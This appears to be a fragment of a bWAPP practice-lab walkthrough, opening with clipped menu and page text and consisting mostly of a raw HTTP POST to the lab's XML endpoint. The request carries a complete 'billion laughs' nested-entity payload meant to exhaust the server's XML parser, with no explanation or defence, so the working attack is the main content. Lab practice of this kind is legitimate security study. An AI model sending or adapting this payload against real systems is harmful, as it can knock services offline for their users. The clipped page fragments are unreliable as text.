 an extremely buggy web app !
ugs Change Password Create User Set Security Le
/ Denial-of-Service (XML Bo
The Apache web server is vulnerable to XML DoS attacks! (bee-box only)
A billion of laughs? Are you kidding? lol
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.1.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.134/bWAPP/sm_dos_2.php
Content-type: text/xml; charset=UTF-8
Content-Length: 866
Cookie: security_level=0; PHPSESSID=c6594cf94d4e6a932914b8bd59648ce0
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT login (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<reset><login>&lol9;</login><secret>blah</secret></reset>